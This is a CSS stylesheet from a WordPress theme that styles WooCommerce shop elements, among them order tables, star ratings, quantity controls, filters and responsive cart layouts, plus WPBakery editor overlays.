.woocommerce .woo-my-orders-table a.btn{padding-left:30px;padding-right:30px;}
.woocommerce .woo-my-orders-table a.btn:hover{text-decoration:none;}
.woocommerce .woo-my-orders-table a:hover{text-decoration:underline;}
.woocommerce .woo-my-orders-table.woo-details{margin-bottom:40px;}
.woocommerce .woo-my-orders-table.woo-details tbody tr{border-width:0;}
.woocommerce .woo-my-orders-table.woo-details tbody tr:last-child{border-width:1px;}
.woocommerce .woo-my-orders-table.woo-details tbody tr:last-child th, .woocommerce .woo-my-orders-table.woo-details tbody tr:last-child td{padding-bottom:20px;}
.woocommerce .woo-my-orders-table.woo-details tbody th, .woocommerce .woo-my-orders-table.woo-details tbody td{padding:20px 0 0;vertical-align:top;}
.woocommerce .woo-my-orders-table.woo-customer-details{margin:30px 0;}
.woocommerce .woo-my-orders-table.woo-customer-details th{border-top:1px solid #ebebeb;}
.woo-onsale{color:#fff;height:30px;padding:0 18px;-webkit-border-radius:50px;border-radius:50px;line-height:32px;font-weight:500;font-size:0.75rem;display:block;position:absolute;top:30px;left:30px;z-index:4;}
.woo-onsale.out{background:#ccc;color:#282828;padding:0 18px;}
.woocommerce .stars{width:auto;height:16px;line-height:1;margin:0 15px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top;}
.woocommerce .stars a{position:relative;height:18px;width:1em;font-size:15px;text-indent:-999em;display:inline-block;text-decoration:none;}
.woocommerce .stars a:before{content:"\f3ae";display:block;position:absolute;top:0;left:0;width:1em;height:1em;height:1.2em;line-height:1.2em;font-size:1.2em;line-height:1;font-family:Ionicons;text-indent:0;}
.woocommerce .stars:hover a:hover ~ a:before,
.woocommerce .stars.selected a.active ~ a:before,
.woocommerce .stars.selected:hover span a:hover ~ a:before{content:"\f3ae";}
.woocommerce .stars:hover a:before, .woocommerce .stars.selected a:before, .woocommerce .stars.selected:hover span a:before{content:"\f2fc";}
.star-rating{overflow:hidden;position:relative;height:1.2em;line-height:1.2em;font-size:1.2em;width:5em;margin-bottom:0.5rem;font-family:Ionicons;letter-spacing:2px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;}
.star-rating:before{content:"\f3ae\f3ae\f3ae\f3ae\f3ae";float:left;top:0;left:0;position:absolute;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating span:before{content:"\f2fc\f2fc\f2fc\f2fc\f2fc";top:0;position:absolute;left:0;}
.woocommerce table td, .woocommerce table th{border:none;padding:0;}
.woocommerce ul{list-style:none;}
.woocommerce .form-row{padding:0;margin-bottom:15px;}
.woocommerce .form-row textarea{min-height:159px;}
.woocommerce .blockUI.blockOverlay{opacity:0.4 !important;}
.woocommerce .price{color:#282828;font-size:0.95rem;font-weight:400;}
.woocommerce .price ins, .woocommerce .price del{float:left;opacity:1;}
.woocommerce .price ins{text-decoration:none;}
.woocommerce .price del{margin-right:8px;color:#888;}
.page-error.woocommerce-shop .icon-shape{line-height:75px;}
.page-error.woocommerce-shop .icon-shape i{font-size:60px;}
.woo-quantity{width:95px;height:40px;position:relative;float:left;margin-right:5px;}
.woo-quantity .plus, .woo-quantity .minus{background:rgba(0, 0, 0, 0.06);color:rgba(0, 0, 0, 0.6);width:32px;height:32px;-webkit-border-radius:50%;border-radius:50%;line-height:33px;text-align:center;font-size:18px;font-weight:300;position:absolute;top:2px;right:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.woo-quantity .plus:hover, .woo-quantity .minus:hover{background:rgba(0, 0, 0, 0.1);}
.woo-quantity .minus{font-size:24px;right:auto;left:0;}
.woo-quantity input{background:transparent;width:40px;height:36px;padding:0 5px;border:none;font-weight:400;display:block;margin:0 auto;text-align:center;-moz-appearance:textfield;-webkit-appearance:none;}
.woo-quantity input::-webkit-outer-spin-button, .woo-quantity input::-webkit-inner-spin-button{-webkit-appearance:none;}
.woocommerce-result-count{height:70px;margin:0px;line-height:70px;}
.woocomerce-filters-container{position:relative;}
.woocomerce-filters-container .woocomerce-filters{width:100%;position:absolute;z-index:11;height:70px;line-height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}
.woocomerce-filters-container .woocomerce-filters form{line-height:1.6;}
@media screen and (max-width:768px){
.woocomerce-filters-container .woocomerce-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}
.woocomerce-filters-container .woocomerce-filters .select-title{padding:0;}
}
@media screen and (max-width:768px){
.woocommerce .shop_table .product-quantity{height:40px;}
.woocommerce .shop_table .cart_item{display:block;position:relative;padding:15px 0px 8px 100px;border-top:1px solid rgba(0, 0, 0, 0.15);}
.woocommerce .shop_table:last-child{border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.woocommerce .shop_table td{display:block;border:none;text-align:left;padding:2px 0px;}
.woocommerce .shop_table td .title{overflow:hidden;}
.woocommerce .shop_table td .title a{max-width:-webkit-calc(100vw - 160px);max-width:calc(100vw - 160px);display:inline-block;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.woocommerce .shop_table .product-remove-custom{position:absolute;right:0px;top:-webkit-calc(50% - 10px);top:calc(50% - 10px);}
.woocommerce .shop_table .product-thumbnail{position:absolute;left:0px;top:15px;}
.woocommerce .shop_table .product-name{display:block;}
}
.woocommerce.add_to_cart_inline{border:none;display:inline-block;}
.woocommerce.add_to_cart_inline .amount{display:none;}
.norebro-masonry{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:height;-o-transition-property:height;transition-property:height;}
@media screen and (max-width:768px){
.vc_col-lg-8.masonry-block{width:auto;}
} .vc_editor.compose-mode .vc_norebro_tabs,
.vc_editor.compose-mode .vc_norebro_split_screens{position:relative;margin:10px 0;-webkit-border-radius:4px;border-radius:4px;}
.vc_editor.compose-mode .vc_norebro_tabs:before, .vc_editor.compose-mode .vc_norebro_split_screens:before{content:'';position:absolute;display:block;top:0px;left:0px;right:0px;bottom:0px;z-index:10000;background:rgba(255, 213, 105, 0.85);}
.vc_editor.compose-mode .vc_norebro_tabs:after, .vc_editor.compose-mode .vc_norebro_split_screens:after{content:'Sorry, but this shortcode can be properly edited only in WPBakery Backend Editor.';position:absolute;font-family:-apple-system, system-ui, BlinkMacSystemFont,Roboto,"Helvetica Neue",Arial,sans-serif;display:block;padding:0px 20%;font-weight:500;color:rgba(0, 0, 0, 0.8);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;left:0px;text-align:center;z-index:10001;}
.vc_norebro_accordion_inner .content.open .wrap > .vc_element-container {
display: none; }